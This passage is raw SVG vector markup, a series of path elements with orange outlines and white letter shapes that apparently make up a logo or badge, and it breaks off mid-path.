<path d="M179.948 163.804C176.596 165.656 173.448 167.83 170.809 170.281C170.469 170.664 170.24 171.045 170.126 171.42C167.329 186.122 164.337 200.808 160.747 215.339L160.343 217.166C160.159 217.965 160.039 218.127 159.849 218.222C159.659 218.317 159.399 218.345 156.522 218.611C150.769 219.144 141.727 219.518 128.952 218.057C113.176 215.767 93.6224 211.031 74.4864 205.285C54.5734 199.326 44.9551 195.523 36.9604 192.26C28.9656 188.997 22.5943 186.275 19.3336 184.879L15.8244 183.32C15.6774 183.184 15.6213 182.908 15.7231 182.418L17.6209 172.552C18.4275 168.412 19.187 164.581 20.8265 157.057C21.7711 152.757 22.74 148.485 23.7943 144.212L25.2935 138.268C25.7324 136.575 26.3642 134.449 26.3476 132.529C24.9309 125.734 21.9417 118.719 19.0865 111.958C16.2375 105.219 13.0746 98.6384 10.2804 91.8874C5.21603 79.6277 1.1146 65.754 4.567 52.465C6.77616 43.9113 11.5541 36.2528 18.075 30.2813C24.672 24.2397 32.881 19.2944 41.3854 16.4259C49.6737 13.6335 58.1934 13.4173 66.3931 16.6756C74.593 19.9339 81.6319 25.3664 88.3447 30.9816C91.6158 29.7829 95.0421 28.9444 98.4977 28.4969C115.949 26.2739 133.93 32.5438 145.53 45.9333L146.639 47.2609L147.279 47.0173C160.33 42.0416 175.029 47.1757 180.672 52.4036C186.307 57.6239 190.205 64.4255 191.909 68.3139C192.06 68.6416 192.442 68.6984 193.136 68.7518C193.483 68.7785 201.073 69.5301 208.271 72.7395C215.468 75.9489 222.272 81.6162 227.76 96.1902C230.508 103.462 231.401 111.477 229.576 119.092C227.504 127.805 222.696 135.415 216.424 141.724C209.961 148.222 202.033 153.064 193.882 157.124C189.268 159.422 184.436 161.344 179.948 163.804Z" stroke="#F27B37" stroke-width="0.32"/>
<path d="M59.5196 134.611C60.4849 133.615 60.8829 132.854 61.0245 131.776C61.175 130.629 61.0354 129.125 60.6335 126.94C60.2315 124.755 59.5673 121.89 58.8491 118.691C58.1309 115.492 57.3587 111.959 56.7732 108.537C56.1878 105.116 55.7891 101.806 55.5897 98.3796C55.3904 94.9534 55.3904 91.4109 55.5959 88.1633C55.8014 84.9156 56.2125 81.9627 56.686 79.47C57.1594 76.9774 57.6952 74.945 58.2569 73.1557C58.8185 71.3664 59.4061 69.8202 59.823 68.8532C60.2399 67.8862 60.4863 67.4985 60.7445 67.2738C61.0028 67.0493 61.2729 66.9878 61.4789 67.0563C61.685 67.1249 61.8272 67.3235 61.8367 67.591C61.8462 67.8584 61.7232 68.1947 61.2333 69.5778C60.7436 70.961 59.887 73.391 59.1572 76.1764C58.4274 78.9617 57.8243 82.1024 57.4536 85.2551C57.083 88.4078 56.9448 91.5724 57.0144 94.8496C57.0838 98.1267 57.3609 101.516 57.7695 104.696C58.1781 107.875 58.7182 110.844 59.4862 114.19C60.2542 117.536 61.25 121.259 62.0476 124.064L63.8212 129.892L64.5317 131.796C65.1444 133.095 66.0604 134.344 67.9153 135.305" stroke="#F27B37" stroke-width="0.32"/>
<path d="M165.636 167.754C166.306 167.954 166.835 168.003 167.392 167.977C168.63 167.92 170.014 167.493 173.957 165.185C175.572 164.052 177.252 163.005 178.981 162.054L183.128 159.943L187.769 157.794L191.871 155.883L192.869 155.395L194.563 154.54L198.074 152.669L201.511 150.68L204.851 148.559L208.071 146.288L211.148 143.855L214.06 141.242L214.765 140.554L215.445 139.867L216.737 138.495L219.181 135.616L221.396 132.588L223.359 129.415L225.049 126.102L226.444 122.652L227.522 119.065L227.629 118.629L227.721 118.229L227.892 117.428L228.171 115.817L228.486 112.589L228.496 109.343L228.215 106.097L227.657 102.875L226.837 99.6978L226.337 98.1437L226.061 97.3636L225.769 96.5828L224.562 93.6103L223.323 90.9176L222.053 88.4884L220.757 86.3064L219.437 84.3544C218.606 83.2042 217.708 82.1021 216.735 81.0693L215.355 79.7001L213.957 78.4892L212.538 77.4188L211.099 76.4715L209.637 75.6314L208.151 74.8834L206.648 74.2152L205.138 73.6191L202.161 72.6252L199.366 71.8755L197.176 71.3961C195.807 71.2962 195.202 71.2962 194.824 71.4721C194.446 71.6478 194.295 71.9994 194.337 72.8868C194.379 73.7741 194.614 75.1972 194.925 77.1477C195.235 79.0982 195.621 81.5761 195.537 84.3051C195.453 87.0341 194.899 90.0143 194.086 93.0697C193.272 96.1253 192.198 99.2561 190.982 101.826C189.766 104.396 188.407 106.405 187.51 107.468C186.612 108.531 186.176 108.649 186.017 108.481C185.857 108.314 185.975 107.862 186.83 105.92C187.686 103.977 189.279 100.545 190.412 97.4144C191.544 94.2836 192.215 91.4541 192.66 88.8925C193.104 86.3309 193.322 84.0372 192.966 80.7306C192.609 77.424 191.678 73.1044 189.146 67.1597L188.043 65.117L186.542 62.6424L184.763 60.0552L182.719 57.4554L180.421 54.9413L179.806 54.336L179.497 54.0423L179.253 53.815L178.627 53.2772L177.916 52.7311L177.124 52.1836L175.319 51.1082L174.315 50.5899L172.424 49.7371L170.051 48.8564L167.498 48.1124L164.801 47.5356L162.011 47.1561L159.145 46.9961L156.754 47.0475L153.811 47.3572L151.992 47.6953C150.709 47.9881 150.223 48.4386 150.105 48.9532C149.986 49.4678 150.234 50.0466 150.825 51.5658C151.415 53.085 152.347 55.5447 153.051 58.0457C153.755 60.5468 154.232 63.0892 154.532 65.6522C154.832 68.2152 154.957 70.7989 154.843 73.4033C154.729 76.0077 154.377 78.6327 154.087 80.3483C153.797 82.0639 153.569 82.87 153.269 83.3351C152.968 83.8001 152.596 83.9242 152.326 83.8415C152.057 83.7588 151.891 83.4694 151.933 82.6736C151.974 81.8779 152.223 80.5757 152.44 78.7567C152.658 76.9378 152.844 74.6022 152.854 72.3905C152.865 70.1788 152.699 68.0912 152.378 65.7762C152.057 63.4612 151.581 60.9188 150.659 58.2835C149.737 55.6481 148.37 52.9197 146.017 49.6362L144.004 47.2265C142.967 46.0306 141.87 44.8864 140.72 43.7989C139.579 42.7207 138.385 41.6985 137.145 40.736C135.91 39.7779 134.629 38.8791 133.309 38.0427C131.99 37.2074 130.632 36.4342 129.242 35.7253C127.851 35.0167 126.429 34.3724 124.979 33.7938L122.046 32.724C120.561 32.2328 119.054 31.8083 117.532 31.4517C114.475 30.7359 111.355 30.2932 108.22 30.1285C105.062 29.9626 101.89 30.0788 98.7536 30.4784C95.4455 30.9068 92.1656 31.7096 89.0343 32.8573L87.9466 33.2555C82.5442 35.739 79.6001 37.8485 77.3647 39.5729C75.1293 41.2974 73.6027 42.6368 72.051 44.2859C70.4992 45.9351 68.9222 47.8939 67.7228 49.6686C66.5233 51.4433 65.7013 53.0338 65.1393 54.097C64.5773 55.1601 64.2753 55.6959 63.9062 56.0056C63.5372 56.3153 63.101 56.3991 62.8578 56.2735C62.6145 56.1479 62.5642 55.8131 62.8326 54.9508C63.101 54.0886 63.6882 52.699 65.2148 50.4053C66.7413 48.1116 69.2074 44.9137 71.4973 42.4442C73.7872 39.9747 75.901 38.2336 78.0148 36.7518C80.1285 35.2701 82.2423 34.0479 83.4166 33.2192C84.5909 32.3904 84.8257 31.9551 84.7754 31.4806C84.7252 31.0061 84.3898 30.4924 82.6594 28.9248L78.1176 25.5122C76.3779 24.2789 74.5937 23.1072 72.7531 22.0298C71.1572 21.0957 69.5189 20.2326 67.8364 19.4644L66.5686 18.9072L65.9283 18.6423L65.2901 18.3902L62.7446 17.533L60.1853 16.904L57.6135 16.4955L55.0305 16.3008L52.4377 16.3134C50.6903 16.3906 48.9494 16.6049 47.2326 16.9393C45.4665 17.2832 43.726 17.7541 42.0218 18.3303L40.9986 18.6763L37.5431 20.0398L34.1441 21.626L30.8255 23.4185L27.3714 25.5591L24.0016 27.9471L20.8382 30.5014L19.3374 31.8375L18.6236 32.5082L17.9245 33.1941L15.2729 36.0898L12.902 39.1763L10.8111 42.4582L9.88278 44.156L9.03186 45.8938L8.25538 47.6822L7.56254 49.5044L6.95041 51.3739L6.67728 52.3211L6.54901 52.7977L6.44856 53.1864L5.83424 56.1147L5.45649 59.0637L5.29872 62.049L5.34768 65.0482L5.58519 68.0369L5.9948 71.0278L6.56448 74.0339C6.99391 76.0388 7.51468 78.0239 8.10369 79.9882C8.69512 81.9606 9.35536 83.912 10.0651 85.8452L11.1636 88.7292L11.73 90.1458L12.3263 91.5946L14.9997 97.7774L18.2083 104.942L20.9314 111.181L23.2285 116.675L25.225 121.782L26.9649 126.485L27.6454 127.997C28.7024 130.083 29.7028 130.829 30.7001 131.292C31.3689 131.602 32.0364 131.785 32.7794 131.925" stroke="#F27B37" stroke-width="0.32"/>
<path d="M147.368 204C146.609 203.707 145.878 203.394 145.07 203.266C144.836 203.221 144.699 203.553 144.893 203.698C145.564 204.158 146.302 204.457 147.054 204.764C147.548 204.962 147.858 204.198 147.368 203.997V204Z" stroke="#F27B37" stroke-width="0.32"/>
<path d="M74.7657 136.737C75.2642 134.39 74.6303 132.464 73.4622 128.905C73.0549 127.664 72.5827 126.224 72.098 124.161C71.6133 122.098 71.1162 119.411 70.7404 116.776C70.3646 114.141 70.1101 111.559 70.0272 108.975C69.9444 106.391 70.0333 103.806 70.233 102.38C70.4327 100.953 70.7434 100.684 70.9816 100.663C71.2198 100.643 71.3855 100.87 71.4308 102.286C71.4762 103.703 71.4012 106.308 71.495 108.898C71.5887 111.488 71.8512 114.063 72.5436 117.495C73.2359 120.926 74.3581 125.215 75.4906 128.215C76.6232 131.215 77.7662 132.926 78.7618 134.099C79.7574 135.272 80.6056 135.907 81.5633 136.491C82.137 136.84 82.75 137.171 85.047 138.157" stroke="#F27B37" stroke-width="0.32"/>
<path d="M17.4787 180.697C31.0454 181.696 40.0936 182.614 46.984 183.407C53.9044 184.204 58.6483 184.874 63.8616 185.713C69.075 186.553 74.7579 187.561 80.7888 188.779C86.8197 189.996 93.1986 191.423 99.4119 192.983C105.625 194.544 111.673 196.239 117.161 197.892C122.65 199.546 127.579 201.158 132.114 202.76C136.65 204.362 140.792 205.953 144.873 207.701C148.919 209.434 152.904 211.32 158.951 214.8L159.093 214.097C154.06 211.337 153.297 210.865 152.833 210.423C152.362 209.975 152.197 209.558 151.883 209.206C151.57 208.855 151.107 208.569 148.097 207.196C145.087 205.823 139.528 203.362 133.877 201.197C128.226 199.032 122.482 197.161 116.081 195.231C109.681 193.301 102.624 191.31 94.5952 189.46C86.5665 187.61 77.5662 185.901 69.9338 184.625C62.3015 183.349 56.0371 182.507 47.0943 181.684C38.2105 180.866 26.6836 180.068 17.6583 179.757L17.4787 180.697Z" stroke="#F27B37" stroke-width="0.32"/>
<path d="M158.417 216.425C150.521 212.094 144.661 209.521 139.299 207.38L132.577 204.819L123.738 201.794C118.404 200.06 112.599 198.302 107.457 196.871C102.315 195.439 97.8363 194.334 91.73 192.953C85.6236 191.572 77.8899 189.914 70.9866 188.617C64.0834 187.319 58.0105 186.381 52.7848 185.67L52.5403 185.637C47.4219 184.943 43.0894 184.465 37.3427 183.941C31.5047 183.41 24.2072 182.832 17.8284 182.056L18.6439 182.408L20.2391 183.092L22.2219 183.94L28.7452 186.699L37.4383 190.296L39.8872 191.291L42.4753 192.326L45.2574 193.41L48.2877 194.555L55.3114 197.067L63.9781 199.945L69.3384 201.631L74.7143 203.268L80.4729 204.966L86.2503 206.6L91.9517 208.143L97.6714 209.616L103.215 210.969L108.777 212.246L114.145 213.395L119.358 214.422L124.388 215.318L129.21 216.075L135.448 216.67L141.024 216.989L145.956 217.085L150.262 217.01L153.954 216.815L155.574 216.689L156.337 216.621L156.805 216.578L157.86 216.479L158.417 216.425Z" stroke="#F27B37" stroke-width="0.32"/>
<path d="M41.0915 132.651C40.1433 131.741 39.1121 130.16 37.7695 127.873C36.4108 125.558 34.7332 122.52 33.2524 119.378C31.7716 116.236 30.4875 112.991 29.42 109.859C28.3526 106.726 27.5017 103.707 26.7667 100.986L24.8761 93.6544C24.3396 91.4649 23.8858 89.5075 23.8295 88.4864C23.773 87.4653 24.1141 87.3805 24.5982 88.2758C25.0823 89.171 25.7095 91.0463 26.3606 93.1977L28.4594 100.525C29.2321 103.273 30.1022 106.342 31.2007 109.487C32.2991 112.632 33.6258 115.854 35.1717 119.106C36.7175 122.358 38.4824 125.641 40.6621 128.166C42.4844 130.276 44.5963 131.856 46.9973 132.742" stroke="#F27B37" stroke-width="0.32"/>
<path d="M56.6219 135.533C49.1991 134.711 43.2505 134.452 39.1303 134.273C35.0102 134.093 32.7186 133.993 31.3632 134.011C30.0078 134.029 29.5889 134.164 29.3564 134.519C29.1241 134.873 29.0784 135.447 30.4331 135.755C31.7879 136.064 34.5433 136.108 38.9922 136.293C43.4412 136.477 49.5838 136.803 56.9806 137.723C64.3775 138.644 73.0285 140.158 80.2986 141.6C87.5686 143.043 93.4578 144.413 99.9887 146.327C106.52 148.24 113.692 150.698 120.323 153.272C126.954 155.847 133.044 158.54 137.828 160.648C142.613 162.757 146.092 164.282 148.776 165.598C151.459 166.914 153.347 168.021 154.782 168.564C156.216 169.108 157.196 169.09 158.287 169.495C159.377 169.901 160.578 170.732 161.767 171.518C162.956 172.304 164.133 173.046 164.959 173.178C165.785 173.311 166.26 172.834 166.174 172.255C166.088 171.675 165.443 170.993 162.799 169.298C160.156 167.602 155.516 164.893 148.508 161.553C141.5 158.214 132.125 154.245 123.555 151.063C114.984 147.881 107.219 145.486 100.4 143.628C93.582 141.769 87.7106 140.446 80.3263 139.092C72.942 137.739 64.0449 136.355 56.6219 135.533Z" stroke="#F27B37" stroke-width="0.32"/>
<path d="M122.95 211.597C124.823 211.884 128.383 212.359 132.249 212.63C136.115 212.901 140.286 212.969 142.603 212.949C144.92 212.928 145.382 212.82 145.559 212.637C145.735 212.454 145.626 212.196 145.198 212.094C144.77 211.993 144.023 212.047 142.82 212.054L138.055 211.957C136.149 211.895 133.996 211.811 131.177 211.573L123.038 210.774C121.205 210.604 121.026 210.652 120.913 210.745C120.8 210.837 120.754 210.974 120.823 211.092C120.892 211.211 121.077 211.31 122.95 211.597Z" stroke="#F27B37" stroke-width="0.32"/>
<path d="M157.006 209.698C157.586 210.002 158.051 209.116 157.471 208.812C155.548 207.804 153.63 206.655 151.541 205.965C151.298 205.892 151.103 206.265 151.302 206.422C153.056 207.747 155.083 208.689 157.006 209.698Z" stroke="#F27B37" stroke-width="0.32"/>
<path d="M102.21 142.918C107.516 144.082 109.466 144.288 111.312 143.99C114 143.555 116.468 142.049 118.651 140.398C120.833 138.746 122.73 136.949 124.602 134.674C126.475 132.399 128.323 129.646 130.106 126.752C131.889 123.859 133.608 120.824 135.275 117.592C136.942 114.359 138.558 110.928 139.8 108.2C141.043 105.471 141.913 103.446 142.534 102.412C143.156 101.379 143.528 101.337 143.777 101.492C144.025 101.647 144.15 101.999 143.787 103.063C143.425 104.128 142.576 105.905 141.374 108.499C140.173 111.093 138.62 114.504 137.015 117.749C135.41 120.994 133.753 124.074 132.21 126.73C130.667 129.386 129.238 131.618 127.871 133.675C126.504 135.732 125.199 137.613 123.865 139.412C122.53 141.212 121.166 142.93 120.529 144.579C120.021 145.892 119.974 147.162 119.932 148.28" stroke="#F27B37" stroke-width="0.32"/>
<path d="M133.016 195.035C132.05 194.663 131.267 194.122 130.666 193.405C130.066 192.69 129.688 191.874 129.539 190.955C129.389 190.034 129.499 189.093 129.87 188.128C130.243 187.163 130.791 186.396 131.519 185.82C132.245 185.245 133.074 184.894 133.997 184.766C134.923 184.639 135.868 184.76 136.834 185.132C137.8 185.504 138.583 186.045 139.183 186.762C139.783 187.477 140.161 188.29 140.314 189.203C140.466 190.117 140.356 191.055 139.984 192.021C139.613 192.986 139.061 193.756 138.332 194.337C137.605 194.919 136.776 195.273 135.85 195.4C134.923 195.528 133.979 195.406 133.016 195.035ZM133.107 194.797C133.68 195.02 134.268 195.035 134.868 194.843C135.468 194.654 136.035 194.256 136.572 193.649C137.105 193.044 137.568 192.239 137.952 191.237C138.308 190.312 138.501 189.444 138.522 188.64C138.543 187.836 138.406 187.148 138.107 186.579C137.809 186.009 137.354 185.605 136.742 185.37C136.169 185.147 135.582 185.132 134.981 185.324C134.38 185.516 133.817 185.908 133.284 186.509C132.751 187.108 132.29 187.909 131.907 188.912C131.544 189.852 131.349 190.723 131.321 191.524C131.294 192.324 131.431 193.013 131.735 193.585C132.041 194.158 132.497 194.563 133.11 194.797H133.107Z" fill="white"/>
<path d="M122.004 187.07L124.002 187.712C123.576 188.357 123.042 188.878 122.409 189.271C121.781 189.661 121.047 189.913 120.312 189.99C119.551 190.075 118.771 189.99 117.972 189.733C116.988 189.416 116.174 188.921 115.534 188.242C114.895 187.562 114.471 186.768 114.27 185.857C114.066 184.947 114.124 184 114.44 183.017C114.757 182.032 115.26 181.232 115.952 180.617C116.643 180.001 117.447 179.603 118.365 179.423C119.282 179.243 120.233 179.31 121.217 179.627C122.015 179.882 122.698 180.263 123.273 180.769C123.828 181.251 124.281 181.876 124.566 182.553C124.855 183.235 124.983 183.973 124.95 184.758L122.948 184.115C123.032 183.528 123.034 182.923 122.954 182.334C122.872 181.753 122.686 181.238 122.397 180.797C122.107 180.352 121.687 180.044 121.138 179.867C120.553 179.679 119.965 179.697 119.379 179.922C118.792 180.144 118.249 180.574 117.753 181.204C117.256 181.835 116.842 182.66 116.515 183.68C116.208 184.639 116.062 185.519 116.08 186.32C116.098 187.121 116.275 187.8 116.612 188.354C116.951 188.908 117.429 189.286 118.054 189.487C118.566 189.651 119.063 189.648 119.551 189.481C120.038 189.314 120.492 189.024 120.912 188.61C121.331 188.197 121.697 187.684 122.004 187.07Z" fill="white"/>
<path d="M110.939 181.294L111.475 179.386C111.701 178.582 111.716 177.961 111.518 177.522C111.32 177.087 111.004 176.807 110.561 176.685C110.293 176.608 109.988 176.619 109.726 176.715C109.446 176.813 109.187 177.014 108.946 177.312C108.706 177.611 108.508 178.037 108.352 178.591L108.27 178.914L108.19 179.237L106.112 178.652C106.293 178.01 106.606 177.495 107.057 177.103C107.505 176.712 108.044 176.456 108.669 176.331C109.294 176.209 109.948 176.243 110.628 176.432C111.32 176.627 111.895 176.938 112.356 177.364C112.8 177.771 113.139 178.322 113.301 178.902C113.471 179.498 113.462 180.144 113.267 180.838L111.405 187.468L109.364 186.904L109.772 185.455C109.558 185.725 109.288 185.957 108.989 186.128C108.307 186.52 107.521 186.591 106.628 186.341C106.009 186.167 105.503 185.893 105.107 185.516C104.708 185.138 104.44 184.696 104.296 184.188C104.153 183.679 104.159 183.156 104.311 182.613C104.474 182.035 104.757 181.563 105.158 181.201C105.561 180.838 106.033 180.598 106.585 180.479C107.133 180.361 107.718 180.39 108.334 180.561L110.939 181.294ZM110.871 181.539L109.303 181.101C108.636 180.912 108.041 181.009 107.52 181.384C106.999 181.761 106.634 182.328 106.421 183.083C106.228 183.761 106.237 184.371 106.448 184.903C106.658 185.44 107.045 185.783 107.615 185.945C107.968 186.042 108.313 186.033 108.654 185.911C108.995 185.789 109.297 185.577 109.559 185.269C109.821 184.961 110.015 184.581 110.143 184.13L110.871 181.539Z" fill="white"/>
<path d="M98.6318 173.539L100.692 174.039L100.345 175.467L101.063 174.748C101.645 174.343 102.313 174.233 103.062 174.416C103.824 174.602 104.384 175.011 104.744 175.641C105.104 176.272 105.183 176.993 104.986 177.805L102.892 177.298C103.035 176.7 103.023 176.18 102.846 175.732C102.672 175.287 102.38 175.014 101.975 174.916C101.578 174.822 101.2 174.928 100.835 175.235C100.481 175.534 100.229 175.974 100.081 176.558L98.2814 183.972L96.2215 183.473L98.6318 173.539Z" fill="white"/>
<path d="M118.447 167.857L120.421 168.509C120.019 169.146 119.448 169.699 118.798 170.08C118.153 170.465 117.404 170.709 116.655 170.778C115.885 170.854 115.099 170.76 114.291 170.491C113.31 170.168 112.499 169.663 111.865 168.978C111.232 168.293 110.814 167.495 110.619 166.585C110.424 165.675 110.488 164.727 110.811 163.746C111.135 162.766 111.646 161.971 112.344 161.36C113.014 160.763 113.882 160.343 114.766 160.187C115.683 160.013 116.634 160.09 117.615 160.415C118.41 160.677 119.099 161.067 119.682 161.581C120.244 162.072 120.705 162.705 120.998 163.391C121.293 164.081 121.422 164.818 121.381 165.604L113.472 162.993L112.877 164.429C112.56 165.385 112.408 166.265 112.42 167.065C112.432 167.869 112.603 168.549 112.935 169.106C113.267 169.663 113.745 170.043 114.367 170.248C115.102 170.488 115.83 170.409 116.555 170.01C117.28 169.609 117.911 168.89 118.447 167.857ZM119.421 164.689C119.476 164.182 119.465 163.663 119.388 163.159C119.3 162.571 119.108 162.053 118.816 161.605C118.523 161.158 118.097 160.841 117.536 160.655C116.951 160.463 116.366 160.476 115.775 160.695C115.187 160.915 114.638 161.338 114.136 161.962L113.595 162.767L119.421 164.689Z" fill="white"/>
<path d="M93.6041 176.725L95.7949 177.176C95.408 178.339 94.8047 179.304 93.9819 180.077C93.1622 180.851 92.2054 181.387 91.1146 181.692C90.0237 181.993 88.8688 182.02 87.65 181.768C86.6505 181.561 85.7607 181.204 84.9837 180.699C84.2067 180.19 83.5699 179.566 83.0762 178.823C82.5795 178.08 82.2443 177.252 82.0645 176.342C81.8848 175.431 81.9 174.474 82.1042 173.475C82.3083 172.477 82.6771 171.594 83.2012 170.827C83.7253 170.06 84.3621 169.438 85.1117 168.957C85.8583 168.476 86.6901 168.156 87.6042 167.997C88.5184 167.84 89.4752 167.864 90.4747 168.067C91.5625 168.293 92.5223 168.701 93.3481 169.291C94.1739 169.883 94.8351 170.607 95.3257 171.463C95.8162 172.318 96.0966 173.263 96.1667 174.289L94.0336 173.85C94.061 172.882 93.9331 172.011 93.6497 171.237C93.3694 170.464 92.955 169.828 92.4126 169.319C91.8671 168.814 91.2059 168.479 90.4228 168.317C89.5117 168.128 88.6463 168.22 87.8205 168.591C86.9948 168.963 86.2757 169.596 85.6662 170.491C85.0538 171.386 84.6028 172.531 84.3163 173.93C84.0482 175.236 84.0025 176.427 84.1823 177.499C84.3621 178.571 84.7491 179.46 85.3463 180.163C85.9436 180.866 86.7267 181.32 87.7017 181.521C88.5489 181.695 89.3563 181.628 90.1273 181.32C90.8982 181.012 91.5838 180.474 92.1841 179.7C92.7442 178.981 93.1928 178.069 93.53 176.968L88.7652 175.988L88.817 175.738L93.6041 176.725Z" fill="white"/>
<path d="M128.749 172.562L130.736 173.357L130.59 173.667L130.456 174.006C130.252 174.514 130.185 174.986 130.252 175.412C130.319 175.842 130.578 176.146 131.029 176.326C131.321 176.441 131.644 176.435 132.001 176.302C132.357 176.171 132.653 175.805 132.891 175.212C133.077 174.748 133.119 174.322 133.022 173.933C132.922 173.538 132.741 173.156 132.5 172.827L131.714 171.804L130.996 170.744C130.766 170.363 130.607 169.931 130.535 169.493C130.456 169.038 130.52 168.555 130.724 168.046C131.05 167.233 131.565 166.704 132.269 166.457C132.973 166.21 133.781 166.268 134.695 166.634C135.264 166.861 135.728 167.178 136.078 167.587C136.428 167.994 136.657 168.448 136.761 168.948C136.865 169.431 136.816 169.968 136.624 170.424L134.655 169.639L134.801 169.349L134.938 169.032C135.124 168.573 135.209 168.134 135.2 167.721C135.188 167.306 134.96 167.011 134.508 166.831C134.143 166.685 133.817 166.728 133.527 166.956C133.238 167.184 133.001 167.517 132.815 167.948C132.64 168.387 132.595 168.787 132.68 169.151C132.768 169.521 132.932 169.88 133.156 170.187L133.903 171.149L134.747 172.312C134.986 172.703 135.152 173.148 135.225 173.6C135.298 174.051 135.225 174.538 135.002 175.053C134.674 175.878 134.134 176.423 133.384 176.688C132.637 176.953 131.778 176.892 130.806 176.502C130.225 176.271 129.74 175.936 129.359 175.5C128.976 175.065 128.731 174.587 128.621 174.067C128.512 173.573 128.558 173.025 128.749 172.556V172.562Z" fill="white"/>
<path d="M68.9101 159.452C67.8894 159.291 67.0087 158.926 66.2713 158.353C65.5545 157.807 64.9746 157.032 64.6533 156.191C64.312 155.323 64.2236 154.38 64.3851 153.359C64.5466 152.339 64.9214 151.472 65.5095 150.755C66.0976 150.04 66.8319 149.523 67.7095 149.206C68.5871 148.886 69.5379 148.807 70.5587 148.968C71.5795 149.13 72.46 149.496 73.1975 150.068C73.9118 150.612 74.491 151.381 74.8155 152.217C75.1567 153.079 75.2481 154.02 75.0867 155.04C74.9252 156.06 74.5503 156.932 73.9592 157.653C73.368 158.374 72.6337 158.896 71.7561 159.213C70.8786 159.532 69.9279 159.611 68.9101 159.452ZM68.9498 159.201C69.5561 159.294 70.135 159.188 70.6805 158.877C71.2259 158.567 71.6983 158.059 72.0944 157.351C72.4905 156.645 72.7708 155.762 72.9384 154.703C73.0938 153.722 73.0969 152.832 72.9506 152.044C72.8044 151.252 72.524 150.61 72.1126 150.116C71.7013 149.623 71.1711 149.325 70.5251 149.221C69.9157 149.127 69.3398 149.233 68.7943 149.544C68.2489 149.854 67.7796 150.36 67.3835 151.06C66.9874 151.761 66.7071 152.638 66.5425 153.698C66.387 154.693 66.3779 155.586 66.5182 156.374C66.6583 157.162 66.9386 157.809 67.3561 158.301C67.7735 158.798 68.3068 159.097 68.9528 159.197L68.9498 159.201Z" fill="white"/>
<path d="M121.256 169.787L123.264 170.525L123.127 170.841L123.003 171.182C122.814 171.697 122.759 172.169 122.838 172.595C122.917 173.021 123.185 173.32 123.64 173.485C123.935 173.594 124.259 173.576 124.609 173.433C124.962 173.289 125.249 172.918 125.468 172.318C125.638 171.852 125.672 171.426 125.562 171.036C125.452 170.644 125.262 170.267 125.01 169.946L124.197 168.947L123.451 167.909C123.211 167.534 123.04 167.106 122.954 166.669C122.862 166.219 122.911 165.734 123.1 165.22C123.402 164.397 123.905 163.853 124.6 163.588C125.298 163.322 126.107 163.359 127.027 163.697C127.604 163.911 128.074 164.215 128.439 164.614C128.801 165.013 129.043 165.46 129.158 165.954C129.274 166.451 129.243 166.943 129.064 167.434L127.074 166.703L127.214 166.411L127.342 166.091C127.512 165.625 127.589 165.187 127.567 164.772C127.543 164.362 127.305 164.069 126.851 163.905C126.483 163.767 126.157 163.819 125.876 164.057C125.593 164.295 125.365 164.632 125.191 165.068C125.029 165.509 124.995 165.911 125.09 166.274C125.189 166.64 125.363 166.992 125.593 167.294L126.364 168.235L127.242 169.374C127.497 169.775 127.671 170.199 127.756 170.65C127.841 171.1 127.78 171.585 127.573 172.108C127.266 172.942 126.741 173.503 126.001 173.789C125.261 174.075 124.402 174.035 123.417 173.677C122.829 173.46 122.336 173.14 121.939 172.714C121.547 172.291 121.287 171.819 121.162 171.301C121.04 170.783 121.068 170.278 121.25 169.787H121.256Z" fill="white"/>
<path d="M80.7361 161.575C79.7213 161.371 78.859 160.966 78.1459 160.36C77.4531 159.785 76.9077 158.986 76.6254 158.132C76.3238 157.248 76.275 156.301 76.4791 155.29C76.6833 154.279 77.0978 153.426 77.7164 152.739C78.3114 152.067 79.1235 151.546 79.9833 151.286C80.8731 151.005 81.8269 150.969 82.8416 151.173C83.8563 151.377 84.7186 151.782 85.4316 152.388C86.123 152.962 86.6688 153.757 86.9553 154.608C87.26 155.485 87.3087 156.429 87.1045 157.44C86.9004 158.454 86.4859 159.306 85.8644 160.001C85.2705 160.677 84.4564 161.201 83.5942 161.462C82.7044 161.743 81.7507 161.779 80.7361 161.575ZM80.7878 161.326C81.3911 161.447 81.97 161.365 82.5307 161.076C83.0883 160.789 83.5821 160.302 84.0086 159.614C84.4352 158.926 84.7552 158.058 84.9685 157.005C85.1665 156.029 85.2092 155.144 85.0965 154.349C84.9837 153.551 84.7308 152.896 84.3408 152.385C83.9508 151.873 83.4357 151.551 82.7928 151.423C82.1895 151.301 81.6106 151.383 81.0499 151.673C80.4922 151.958 79.9986 152.443 79.575 153.125C79.1485 153.807 78.8315 154.672 78.6183 155.723C78.4172 156.709 78.3714 157.601 78.4782 158.396C78.5847 159.191 78.8346 159.846 79.2307 160.36C79.6269 160.875 80.1479 161.195 80.7878 161.326Z" fill="white"/>
<path d="M102.873 156.13L104.909 156.721L104.447 158.314L104.69 158.043C105.053 157.674 105.534 157.397 106.036 157.269C106.551 157.132 107.093 157.147 107.66 157.309C108.24 157.476 108.712 157.757 109.083 158.149C109.447 158.532 109.711 159.032 109.821 159.547C109.942 160.086 109.921 160.652 109.748 161.241L107.737 168.174L105.705 167.585L107.746 160.543C107.864 160.129 107.898 159.733 107.843 159.355C107.788 158.978 107.654 158.652 107.444 158.371C107.23 158.092 106.95 157.903 106.597 157.799C106.243 157.699 105.902 157.705 105.57 157.818C105.237 157.933 104.924 158.139 104.687 158.399C104.447 158.656 104.265 158.975 104.145 159.355L102.063 166.539L100.027 165.948L102.873 156.13Z" fill="white"/>
<path d="M58.6169 157.839L56.4139 157.574L58.044 144.078L60.2472 144.342L64.7508 144.885L64.7203 145.138L60.2167 144.594L59.4472 150.965L63.346 151.435L63.3156 151.688L59.4167 151.217L58.6169 157.839Z" fill="white"/>
<path d="M97.8115 157.739L99.7318 150L101.789 150.509L98.0955 165.4L96.0386 164.891L96.7284 162.111L96.4013 162.561C95.8467 163.247 95.1825 163.725 94.4054 163.999C93.6315 164.273 92.7843 164.295 91.8703 164.069C90.9317 163.828 90.1668 163.393 89.5788 162.753C88.9876 162.117 88.6007 161.358 88.4118 160.485C88.2228 159.611 88.2472 158.698 88.4849 157.745C88.7164 156.807 89.1218 155.993 89.6976 155.305C90.2736 154.62 90.9683 154.133 91.791 153.843C92.6106 153.554 93.4913 153.527 94.4298 153.761C95.3439 153.986 96.0814 154.404 96.639 155.006C97.1966 155.61 97.5623 156.34 97.7328 157.199L97.8115 157.739ZM92.7631 163.816C93.3724 163.969 93.985 163.908 94.5974 163.633C95.2099 163.36 95.7613 162.912 96.2459 162.284C96.7304 161.657 97.093 160.875 97.3246 159.934C97.5562 158.993 97.6049 158.134 97.4709 157.351C97.3337 156.569 97.0594 155.914 96.642 155.387C96.2276 154.86 